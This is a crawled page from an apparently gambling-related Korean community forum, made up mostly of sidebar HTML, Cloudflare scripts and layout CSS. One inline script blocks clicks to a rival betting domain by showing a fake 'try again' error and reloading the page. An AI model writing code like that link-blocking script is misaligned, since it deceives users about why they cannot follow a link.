						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/board.php?bo_table=notice');" data-cf-modified-3cb0c61322e7452c13ef91a9-="">&nbsp;</span>
						공지/문의											</a>
				</div>
				<div id="sidebar_menu_s9" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c9">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=notice">
								공지사항															</a>
						</li>
																	<li>
							<a href="/bbs/qalist.php">
								1:1문의															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c10">
					<a href="#sidebar_menu_s10" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s10" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/board.php?bo_table=event114');" data-cf-modified-3cb0c61322e7452c13ef91a9-="">&nbsp;</span>
						이벤트											</a>
				</div>
				<div id="sidebar_menu_s10" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c10">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=attendance">
								출석체크															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=event">
								토지노 이벤트															</a>
						</li>
										</ul>
				</div>
			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en">
	<b>STATS</b>
</div>

<ul style="padding:0px 15px; margin:0; list-style:none;">
	<li><a href="/bbs/current_connect.php">
		<span class="pull-right">6,086(<b class="orangered">36</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">8,211 명</span>오늘 방문자</li>
	<li><span class="pull-right">10,215 명</span>어제 방문자</li>
	<li><span class="pull-right">24,235 명</span>최대 방문자</li>
	<li><span class="pull-right">7,056,762 명</span>전체 방문자</li>
	<li><span class="pull-right">377,530 개</span>전체 게시물</li>
	<li><span class="pull-right">3,417,922 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 0 명 / 어제 1 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">22,831 명</span>전체 회원수
	</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return sidebar_search(this);" role="form" class="form" data-cf-modified-3cb0c61322e7452c13ef91a9-="">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="/bbs/search.php">게시물</option>
										<option value="/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sfl" id="sfl" class="form-control input-sm">
						<option value="wr_subject||wr_content">제목+내용</option>
						<option value="wr_subject">제목</option>
						<option value="wr_content">내용</option>
						<option value="mb_id">회원아이디</option>
						<option value="wr_name">닉네임</option>
					</select>
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm" aria-label="검색"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://sonsofheaven.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return sidebar_login(this);" data-cf-modified-3cb0c61322e7452c13ef91a9-="">
		<input type="hidden" name="url" value="https://sonsofheaven.com/bbs/board.php?bo_table=know&wr_id=2140&page=9">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" class="form-control input-sm" placeholder="아이디" tabindex="1">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="2">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="3">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" class="remember-me" tabindex="4">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

								<div class="h10"></div>
		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="/bbs/register.php">회원가입</a></li>
			<li><a href="/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="/bbs/new.php">새글모음</a></li>
	<li><a href="/bbs/current_connect.php">현재접속자</a></li>
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>

<!-- sidebar Button -->
<aside id="sidebar-btn">
	<ul>
		<li>
			<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-menu');" title="메뉴" data-cf-modified-3cb0c61322e7452c13ef91a9-="">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-bars"></i>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-user');" title="유저" data-cf-modified-3cb0c61322e7452c13ef91a9-="">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-user"></i>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-response');" title="알림" data-cf-modified-3cb0c61322e7452c13ef91a9-="">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-bell"></i>
											</span>
				</span>
			</a>
		</li>
				<li>
			<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-search');" title="검색" data-cf-modified-3cb0c61322e7452c13ef91a9-="">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-search"></i>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" class="sidebar-scrollup" title="상단">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-arrow-up"></i>
					</span>
				</span>
			</a>
		</li>
	</ul>
</aside>


<!-- 아미나빌더 1.8.27 / 그누보드 5.3.3.3(보안패치 G5.4.1.3) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3cb0c61322e7452c13ef91a9-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c7ccb1b70844709b3b97e4a8cc709a4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<script type="3cb0c61322e7452c13ef91a9-text/javascript">
(function () {
    // Check if cf_t is already set in sessionStorage
    if (!sessionStorage.getItem("cf_t")) {
        // Set cf_t=1 and store timestamp
        sessionStorage.setItem("cf_t", "1");
        sessionStorage.setItem("cf_t_time", Date.now());
    }

    document.cookie = "cf_t=1; path=/; Secure; SameSite=Strict";
})();


	document.querySelectorAll('a').forEach(link => {
		link.addEventListener('click', event => {
			event.preventDefault(); // 기본 동작 막기
			const targetLink = event.target.closest('a');
			const targetUrl = targetLink ? targetLink.href : null;
			if (targetUrl && (targetUrl.includes('xn--wh1br5qezh.net') || targetUrl.includes('오늘벳.net'))) {
				alert('다시 해 주세요');
				location.reload(); // 페이지 새로고침
			} else if (targetUrl) {
				console.log(targetUrl);
				window.location.href = targetUrl; // 기본 동작 수행
			}
		});
	});
</script>
<!-- 사용스킨 : basic -->


--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/css/footer.css?
body_size: 797
content:
footer{
	position: static;
}
footer .top {
	background-image: url(../image/footerBg.jpg);
	background-size: cover;
	background-repeat: no-repeat;
	background-position: right;
	padding:15px 0;
}

footer .wrap{
	display: flex;
	align-items: center;
}

footer .top .text {
	font-size: 24px;
	color: #fff;
	width:90%;
}

footer .top .text .color {
	color: #59c0c3;
}

footer .top .btn {
	color: #fff;
	background-color:rgba(0,0,0,0);
	border: 1px solid #fff;
	text-align: right;
	padding: 10px 20px;
}
footer .bottom .wrap{
	display: flex;
	align-items: center;
}
footer .bottom{
	background-color:#2e3c56;
	padding: 10px 0;
}
footer .bottom .footerLogo img{
	width: 90%;
}
.footerText{
	color:#cccccc;
	font-size:14px;
	line-height: 24px;
	margin-left:10px;
}
.ClearBoth::after{
	clear: both;
	display: none;
	content: "";
}

@media (min-width: 1024px) {

	.footer_left{
		width: 30%;
		float:left;
	}

	.footerTextBox{
			background-color:rgba(22,13,149,0.5);
			padding: 10px;
			width: 320px;
			line-height: 24px;
			margin:34px 0;
	}

	.footerTitleText{
		margin-top:10px;
		font-size:16px;
		font-weight: bold;
		color:#fff;
		opacity: 0.7;
	}
	.footertitleContent{
		margin-top:10px;
		font-size:14px;
		font-weight: 300;
		color:#fff;
		opacity: 0.7;
	}
	.footerSns img{
		margin-right:10px;
		cursor: pointer;
	}
	.footercopy{
		font-size: 12px;
    color: #fff;
    opacity: 0.7;
    line-height: 16px;
    margin-top: 29px;
	}
	.footer_right{
		width: 70%;
		float: right;
	}
	.footer_right img{
		width: 100%;
	}

	.footer_top{
		width: 100%;
		background-image: url('../image/footer.jpg');
		background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
		padding: 20px;
	}

	.footer_title{
		text-align: center;
		font-size: 24px;
		font-weight: bold;
		color: #fff;
		margin-top: 25px;
	}

	.footer_content{
		margin-top: 20px;
		text-align: center;
		color: #fff;
		margin-top: 20px;
	}

	.footer_box_wrap{
		width: 1328px;
    overflow: hidden;
    margin: 0 auto;
    margin-top: 60px;
	}

	.footer_box{
		width: 292px;
		height: 252px;
		background-image: url('../image/footer_box.png');
		background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
		padding: 20px 0px;
		float: left;
		margin: 20px;
	}

	.footer_box > p:first-child{
		color: #fff;
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    margin: 13px;
	}

	.footer_box > p:last-child{
		color: #fff;
		font-size: 13px;
		line-height: 1.4;
		text-align: center;
	}

	.footer_bottom_pc{
		width: 100%;
		height: 300px;
		background-color: #000;
		overflow: hidden;
		padding: 3%;
	}


	.footer_mg2{
		margin-top: 28px;
	}

	.footer_mg3{
		margin-top: 20px;
	}
	.footer_mg4{
		margin-top: 35px;
	}

	.footer_bottom_m{
		display: none;
	}

}
@media all and (min-width:768px) and (max-width:1023px) {
	.footer_top{
		width: 100%;
		background-image: url('../image/footer_m.jpg');
		background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
		padding: 20px;
	}

	.footer_title{
		font-size: 20px;
		font-weight: bold;
		text-align: center;
		color: #fff;
		margin-top: 25px;
	}

	.footer_content{
		text-align: center;
		line-height: 1.4;
		color: #fff;
		margin-top: 20px;
	}

	.footer_box_wrap{
		width: 100%;
    overflow: hidden;
    margin-top: 10px;
	}

	.footer_box{
		width: 45%;
    height: 345px;
		background-image: url('../image/footer_box.png');
		background-size: cover;
    background-repeat: no-repeat;
    background-size: 100% 100%;
		padding: 20px 0px;
		float: left;
		margin: 2.5%;
	}

	.footer_box > p:first-child{
		color: #fff;
    font-weight: bold;
    text-align: center;
    margin: 13px;
	}

	.footer_box > p:last-child{
		color: #fff;
		font-size: 14px;
		line-height: 1.9;
		text-align: center;
	}

	.footer_bottom_m{
		width: 100%;
		background-color: #000;
		overflow: hidden;
		padding: 3%;
	}

	.footer_mg1{
		margin-top: 28px;
	}

	.footer_mg2{
		margin-top: 55px;
	}

	.footer_mg3{
		margin-top: 30px;
	}
	.footer_mg4{
		margin-top: 55px;
	}

	.footer_bottom_wrap1{
		overflow: hidden;
		width: 80%;
		margin: 0 auto;
		padding: 20px;
	}


	.footer_bottom_wrap2{
		overflow: hidden;
		background-color: #1e1e1e;
		width: 80%;
		margin: 0 auto;
		padding: 20px;
	}

	.footer_bottom_text{
			float: left;
			width: 50%;
	}

	.footer_bottom_img{
			float: left;
			width: 50%;
			margin-top: 30px;
	}

	.footer_bottom_title{
		font-weight: bold;
		margin: 15px 0px;
		color: #ffffff;
	}

	.footer_bottom_content{
		font-size: 14px;
		margin:10px 0px;
		color: #ffffff;
	}

	.footer_bottom_img > img{
		margin: 0px 5px;
		text-align: center;
	}
}
@media all and (max-width:767px){
	.footer_top{
		width: 100%;
		background-image: url('../image/footer_m.jpg');
		background-size: cover;
		background-repeat: no-repeat;
		background-position: center center;
		padding: 20px;
	}

	.footer_title{
		font-size: 18px;
		font-weight: bold;
		text-align: center;
		color: #fff;
		margin-top: 25px;
	}

	.footer_content{
		text-align: center;
		line-height: 1.4;
		color: #fff;
		margin-top: 20px;
		font-size: 13px;
	}

	.footer_box_wrap{
		width: 100%;
		overflow: hidden;
		margin-top: 10px;
	}

	.footer_box{
		width: 75%;
    height: 300px;
    font-size: 16px;
    background-image: url(../image/footer_box.png);
    background-size: cover;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 20px 20px;
		margin: 0 auto;
		margin-top: 10%;
	}

	.footer_box > p:first-child{
		color: #fff;
		font-weight: bold;
		text-align: center;
		margin: 13px;
	}

	.footer_box > p:last-child{
		color: #fff;
    font-size: 12px;
    line-height: 1.9;
    text-align: center;
	}

	.footer_bottom_m{
		width: 100%;
		background-color: #000;
		overflow: hidden;
		padding: 3%;
	}

	.footer_mg1{
		margin-top: 15px;
	}

	.footer_mg2{
		margin-top: 35px;
	}

	.footer_mg3{
		margin-top: 30px;
	}
	.footer_mg4{
		margin-top: 45px;
	}

	.footer_bottom_wrap1{
		overflow: hidden;
		width: 80%;
		margin: 0 auto;
		padding: 20px;
		text-align: center;
	}


	.footer_bottom_wrap2{
		overflow: hidden;
		background-color: #1e1e1e;
		width: 80%;
		margin: 0 auto;
		padding: 20px;
		text-align: center;
	}

	.footer_bottom_text{
		/* float: left; */
width: 100%;
	}

	.footer_bottom_img{
			float: left;
			width: 100%;
			margin-top: 30px;
	}

	.footer_bottom_title{
		font-weight: bold;
		margin: 15px 0px;
		color: #ffffff;
	}

	.footer_bottom_content{
		font-size: 14px;
		margin:10px 0px;
		color: #ffffff;
	}

	.footer_bottom_img > img{
		margin: 0px 5px;
		text-align: center;
	}
}


--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/css/main.css?4
body_size: 3008
content:

.at-container{
    max-width: 1330px !important;
    margin: 0px auto;
    background: white;
}
.text_red {
    color: #ff0000;
    position: relative;
    top: -2px;
}
.w-p15{
    padding: 15px;
}


@media (min-width: 1024px) {

  w-mainn {
    padding-top: 0px;
    /*header 의 높이 만큼 설정해주세요*/
    padding-bottom: 20p !important;
    /*footer 의 높이 만큼 설정해주세요*/
  }

  .wrap {
    width:1290px;
    margin: 0 auto;
  }

    .wrap::after {
        content: "";
        display: block;
        clear: both;
    }

    .leftContent {
        float: left;
        width: 900px;
        margin-top: 12px;
    }

    at-side11 {
        float: right;
        width: 360p !importantt;
        margin-top: 12px;
    }

    .loginBox {
        border: 1px solid #eeeeee;
        padding: 15px;
    }

    .clearBoth::after {
        content: "";
        display: block;
        clear: both;
    }

    .loginLeft {
        float: left;
        width: 66%;
    }

    .loginLeft input {
        padding:5px;
        width: 100%;
        margin-bottom: 10px;
    }

    .loginLeft1 {
        float: left;
        width: 248px;
        display: flex;
        align-items: center;
        margin-bottom: 30px;
    }

    .circle {
        width: 80px;
        height: 80px;
        background-color: #fff;
        border: 5px solid #9bc7fb;
        border-radius: 100px;
    }

    .circleLeft {
        margin-left: 10px;
    }

    .nickName {
    }

    .nickbar {
        border: 0;
        border-left: 1px solid #7a7979;
        height: 14px;
        overflow: hidden;
        display: inline-block;
        position: relative;
        top: 2px;
    }

    .nickgrade {
        font-size: 14px;
        color: #7a7979;
    }
    .circleMid{
        margin:8px 0;
    }
    .pointStart {
        color: #0458ba;
        display:inline-block;
    }

    .pointText {
        font-size: 14px;
        color: #797979;
        display:inline-block;
    }
    .pointNum{
        font-size: 14px;
        color: #0458ba;
        font-weight: bold;
        display:inline-block;
    }
     .nickBotbar {
        border: 0;
        border-left: 1px solid #7a7979;
        height: 12px;
        overflow: hidden;
        display: inline-block;
        position: relative;
        top: 2px;
    }
    .nickgBot{
         font-size: 14px;
        color: #7a7979;
    }
    .btn1, .btn2, .btn3{
        font-weight: bold;
        font-size:14px;
        color:#fff;
        padding: 3px 8px;
        border: 0;
        border-radius: 5px;
        margin-bottom: 7px;
    }

    .btn1{background-color:#0458ba}
    .btn2{background-color:#7c7b7b}
    .btn3{background-color:#000000}
    .Experience{
        width: 100%;
        height: 31px;
        background-color:#e7e9ea;
        border: 1px solid #d0d1d2;
    }
    .percent{
        width: 50%;
        background-image: url(../image/percent.jpg);
        height: 100%;
        display: flex;
        align-items: center;

    }
    .percentLv{
        color:#fff;
        font-weight: bold;
        padding-left: 20px;
        font-size:14px;
    }
    .loginRight {
        float: left;
        width: 30%;
        margin-left: 10px;
    }

    .loginRight button {
        width: 100%;
        height: 79px;
        background-image: url(../image/loginBg.jpg);
        background-size: cover;
        background-repeat: no-repeat;
        background-position: center;
        color: #fff;
        border: 0;
    }

    .loginRight2 {
        float: left;
        width: 20%;
        margin-left: 10px;
    }

    .loginBot {
        height: 34px;
    }

    .switch {
        position: relative;
        display: inline-block;
        width: 74px;
        height: 28px;
        vertical-align: middle;
    }

    /* Hide default HTML checkbox */
    .switch input {
        display: none;
    }

    /* The slider */
    .slider {
        position: absolute;
        cursor: pointer;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: #ccc;
        -webkit-transition: .4s;
        transition: .4s;
    }

    .slider:before {
        position: absolute;
        content: "";
        height: 20px;
        width: 20px;
        left: 8px;
        bottom: 4px;
        background-color: white;
        -webkit-transition: .4s;
        transition: .4s;
    }

    input:checked + .slider {
        background-color: #2196F3;
    }

    input:focus + .slider {
        box-shadow: 0 0 1px #2196F3;
    }

    input:checked + .slider:before {
        -webkit-transform: translateX(37px);
        -ms-transform: translateX(37px);
        transform: translateX(37px);
    }

    /* Rounded sliders */
    .slider.round {
        border-radius: 34px;
    }

    .slider.round:before {
        border-radius: 50%;
    }

    p.on {
        margin: 0px;
        display: inline-block;
        font-weight: bold;
        position: relative;
        top: 4px;
        left: 10px;
        color: #fff;
    }

    p.off {
        margin: 0px;
        display: inline-block;
        font-weight: bold;
        position: relative;
        top: 4px;
        left: 36px;
        color: #fff;
    }

    .loginBot {
        display: flex;
        align-items: center;

    }

    .loginBot::after {
        content: "";
        display: block;
        clear: both;
    }

    .LBright::after {
        content: "";
        display: block;
        clear: both;
    }

    .loginBot > * {
        float: left;
        font-size: 13px;
    }

    .state {
        margin-left: 10px;
    }

    .LBright {
        text-align: right;
        width: 45%;
    }

    .join {
        font-weight: bold;
        display: inline-block;
        padding: 0 10px;
        border-right: 1px solid #e1e1e1;
        margin-right: 10px;
    }

    .find {
        display: inline-block;
    }

    .both::after {
        content: "";
        display: block;
        clear: both;
    }

    .hoverBox {
        width: 294px;
        margin-right: 9px;
        margin-bottom: 9px;
        float: left;
    }
    .hoverBox img{width: 100%; cursor: pointer;}
    .hoverBox img:nth-child(2){
      display: none;
    }
    .hoverBox:hover img:nth-child(2){
      display: block;
    }
    .hoverBox:hover img:first-child{
      display: none;
    }
    .hoverBox:nth-child(3n) {
        margin-right: 0;
    }

    .hoverBox:nth-child(n+4) {
        margin-bottom: 0;
    }

    .both {
        margin: 9px 0;
    }

    .hoverText {
        margin-lefT: 10px;
    }

    .hoverBox .title {
        font-size: 18px;
        font-weight: 700;
        margin-bottom: 10px;

    }

    .hoverBox .content {
        font-size: 12px;
        line-height: 18px;
        font-weight: 400;
    }

    .hoverBox .img1 {
        display: none;
    }

    .hoverBox .img {
        display: block;
    }

    .hoverBox:hover .img {
        display: none;
    }

    .hoverBox:hover .img1 {
        display: block;
    }

    .hoverBox:hover .title {
        color: #0458ba;
    }

    .FirAd {
        margin-right: 0.54%;
    }

    .Area_1,
    .Area_2,
    .Area_3,
    .Area_4{
      cursor: pointer;
    }

    /* .Area_1 {
        background-image: url(../image/Area1.jpg);
    }

    .Area_2 {
        background-image: url(../image/Area2.jpg);
        margin-top: 15px;
    }

    .Area_3 {
        background-image: url(../image/Area3.jpg);
    }

    .Area_4 {
        background-image: url(../image/Area4.jpg);
    } */

    [class^="Area_"] {
        background-size: cover;
        background-position: center center;
        /* padding: 15px; */
        margin-top: 9px;
    }

    [class^="Area_"]::after {
        content: "";
        display: block;
        clear: both;

    }
    [class^="Area_"] img:first-child{
      display: block;
      width: 100%;
    }
    [class^="Area_"] img:last-child{
      display: none;
      width: 100%;
    }

    .leftArea {
        height: 27px;
        display: flex;
        align-items: center;
        float: left;
    }

    .AreaText {
        margin-left: 15px;
        color: #fff;
        font-size:20px;
        font-weight: bold;
        font-style: italic;
    }

    .rightArea {
        height: 27px;
        display: flex;
        align-items: center;
        float: right;
    }

    .rightArea .AreaText {
        font-weight: bold;
        font-size: 17px;
        font-style: normal;
    }

    .AreaSlick {
        border: 1px solid #e1e1e1;
        padding: 15px 5px;
        overflow: hidden;
    }

    .AreaLolling {
        position: relative;
        float: left;
        margin: 0 10px;
        cursor: pointer;
    }

    .AreaLolling img:first-child {
        width: 100%;
    }

    .rank {
        position: absolute;
        top: 0;
        right: 0;
    }

    .prev_view {
        z-index: 999;
        font-size: 0;
        line-height: 0;
        left: 11px;
        position: absolute;
        top: 50%;
        display: block;
        width: 35px;
        height: 35px;
        padding: 0;
        -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
        cursor: pointer;
        color: transparent;
        border: none;
        outline: none;
        background-image: url(../image/left_paging.png);
        background-position: center;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .next_view {
        font-size: 0;
        line-height: 0;
        right: 12px;
        position: absolute;
        top: 50%;
        display: block;
        width: 35px;
        height: 35px;
        padding: 0;
        -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
        cursor: pointer;
        color: transparent;
        border: none;
        outline: none;
        background-image: url(../image/right_paging.png);
        background-size: 30% 30;
        background-position: center;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .AreaTextLine::after {
        display: block;
        content: "";
        clear: both;
    }

    .AreaTextLine {
        padding: 5% 0 0;
    }

    .AreaLineText {
        font-size: 12px;
        float: left;
        font-weight: bold;
        cursor: pointer;
    }

    .AreaNum {
        float: right;
        color: #0b66c1;
        font-weight: bold;
    }

    /*notice S*/
    .noticeLine::after {
        display: block;
        content: "";
        clear: both;
    }

    .noticeBox {
        float: left;
        width: 24%;
        border: 1px solid #dbdbdb;
        padding: 10px 10px;
        position: relative;
        margin-right: 1.3%;
        margin-top: 1.3%;
        margin-bottom: 1.3%;
    }

    .noticeBox:last-child {
        margin-right: 0;
    }

    .more {
        position: absolute;
        right: 0;
        top: 0;
        background-color: #1462be;
        width: 19px;
        height: 19px;
        display: flex;
        justify-content: center;
        align-items: center;
        color: #fff;
        cursor: pointer;
    }

    .noticeBox ul::after {
        display: block;
        content: "";
        clear: both;
    }

    .noticeBox ul {
        margin-bottom: 5px;
    }

    .noticeBox ul:last-child {
        margin-bottom: 0;
    }

    .noticeTitle {
        color: #1462be;
        font-weight: bold;
        margin-bottom: 15px;
        font-size: 12px;
    }

    .sTitle {
        color: #666666;
        float: left;
        width: 65%;
        text-align: left;
        font-size: 14px;
        display: flex;
        align-items: center;
    }

    .more_title {       
        width: 69%;
        text-align: left;    
        align-items: center;
        font-size: 13px;
    }

    .more_title img {
        margin-right: 6px;
        vertical-align: middle;
    }

    .more_table{
      width: 100%;
    }

  
    .more_num {

        width: 12%;
        text-align: center;
  
        align-items: center;
    }
    .more_num a{
      font-size: 12px;
      color: #1462be;
    }

    .more_date a{
      font-size: 12px;
      color: #999999;

    }

    .more_date {
        color: #999999;
      
        width: 19%;
        text-align: center;

        align-items: center;
    }

    /*notice E*/
    .today.mNone {
        width: 100%;
    }

    .LongTextBg {
        background-image: url(../image/LongText.jpg);
        background-size: cover;
        background-repeat: no-repeat;
        background-position: center center;
        text-align: center;
        padding: 15px 00px;
        margin-top: 1.3%;
        margin-bottom: 1.3%;
    }

    .highlight {
        background-color: #0077ed;
        color: #fff;
        padding: 10px;
        font-weight: bold;
        display: inline-block;
        margin-right: 5px;
    }

    .LongTitle {
        color: #fff;
        padding: 10px;
        font-size: 18px;
        font-weight: bold;
        display: inline-block;
    }

    .longContent {
        font-size: 13px;
        color: #fff;
        line-height: 22px;
    }

    .AdBanner{
      width: 100%;
    }

    .AdBanner{
      cursor: pointer;
    }
    .AdBanner > .FirAd{
        width: 49.3%;
    }
    .AdBanner > .SecAd{
        width: 49.5%;
    }





}

@media all and (min-width:768px) and (max-width:1023px) {

  .content-inseide {
        padding-bottom: 5.3%;
        /*footer 의 높이 만큼 설정해주세요*/
    }

  .wrap {
        width: 100%;
    }


    .both::after {
        content: "";
        display: block;
        clear: both;
    }

    .leftContent {
        width: 100%;
        /*margin-top:10px;*/
    }
    at-sidee{
      display: none;
    }

    .hoverBox {
        width: 32.5%;
        margin-right: 9px;
        margin-bottom: 9px;
        float: left;
    }
    .hoverBox img{width: 100%;}
    .hoverBox img:nth-child(2){
      display: none;
    }
    .hoverBox:hover img:nth-child(2){
      display: block;
    }
    .hoverBox:hover img:first-child{
      display: none;
    }
    .hoverBox:nth-child(3n) {
        margin-right: 0;
    }

    .hoverText {
        margin-lefT: 10px;
    }

    .hoverBox .title {
      font-weight: bold;
      margin-bottom: 10px;
      font-size: 1.8vw;
    }

    .hoverBox .content {
      line-height: 1.2;
      font-size: 1.5vw;
    }

    .hoverBox .img,
    .hoverBox .img1 {
        display: block;
        width: 44px;
    }

    .hoverBox .img1 {
        display: none;
    }

    .hoverBox .img {
        display: block;
    }

    .FirAd,
    .SecAd {
        display: none;
    }

    .today.pcNone {
        width: 100%;
    }

    .AdBanner {
        width: 100%;
        margin: 0 auto;
    }

    .AreaWrap {
        width: 99%;
        margin: 0 auto;
        margin-top: 1%;
    }

    /* .Area_1 {
        background-image: url(../image/Area1.jpg);
    }

    .Area_2 {
        background-image: url(../image/Area2.jpg);
        margin-top: 15px;
    }

    .Area_3 {
        background-image: url(../image/Area3.jpg);
    }

    .Area_4 {
        background-image: url(../image/Area4.jpg);
    } */

    [class^="Area_"] {
        background-size: cover;
        background-position: center center;
        /* padding: 15px; */
    }

    [class^="Area_"] img:first-child{
      display: none;
      width: 100%;
    }
    [class^="Area_"] img:last-child{
      display: block;
      width: 100%;
    }

    [class^="Area_"]::after {
        content: "";
        display: block;
        clear: both;

    }

    .leftArea {
        height: 27px;
        display: flex;
        align-items: center;
        float: left;
    }

    .AreaText {
        margin-left: 15px;
        color: #fff;
        font-weight: 900;
        font-size:22px;
        font-style: italic;
    }

    .rightArea {
        height: 27px;
        display: flex;
        align-items: center;
        float: right;
    }

    .rightArea .AreaText {
        font-size: 17px;
        font-weight: bold;
        font-style: normal;
    }

    .AreaSlick {
        border: 1px solid #e1e1e1;
        padding: 15px 5px;
        overflow: hidden;
    }

    .AreaLolling {
        position: relative;
        float: left;
        margin: 0 10px;
    }

    .AreaLolling img:first-child {
        width: 100%;
    }

    .rank {
        position: absolute;
        top: 0;
        right: 0;
    }

    .prev_view {
        z-index: 999;
        font-size: 0;
        line-height: 0;
        left: 11px;
        position: absolute;
        top: 50%;
        display: block;
        width: 35px;
        height: 35px;
        padding: 0;
        -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
        cursor: pointer;
        color: transparent;
        border: none;
        outline: none;
        background-image: url(../image/left_paging.png);
        background-position: center;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .next_view {
        font-size: 0;
        line-height: 0;
        right: 12px;
        position: absolute;
        top: 50%;
        display: block;
        width: 35px;
        height: 35px;
        padding: 0;
        -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        transform: translate(0, -50%);
        cursor: pointer;
        color: transparent;
        border: none;
        outline: none;
        background-image: url(../image/right_paging.png);
